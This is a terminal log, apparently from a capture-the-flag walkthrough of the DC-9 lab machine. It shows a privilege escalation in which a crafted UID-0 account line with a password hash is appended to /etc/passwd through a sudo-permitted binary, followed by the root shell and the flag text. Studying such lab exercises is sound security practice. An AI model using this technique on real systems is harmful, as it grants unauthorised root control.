 fredf@dc-9:/opt/devstuff/dist/test$ echo 'leoumaster:$1$leoumast$VhKKtwdzR0jjp2CP/FSa3.:0:0::/root:/bin/bash' >> /tmp/passwd
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/passwd /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su leoumaster
Password:
root@dc-9:/opt/devstuff/dist/test# whoami
root
root@dc-9:/opt/devstuff/dist/test# cd /
root@dc-9:/# ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
root@dc-9:/# cd /root
root@dc-9:~# ls
theflag.txt
root@dc-9:~# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
root@dc-9:~#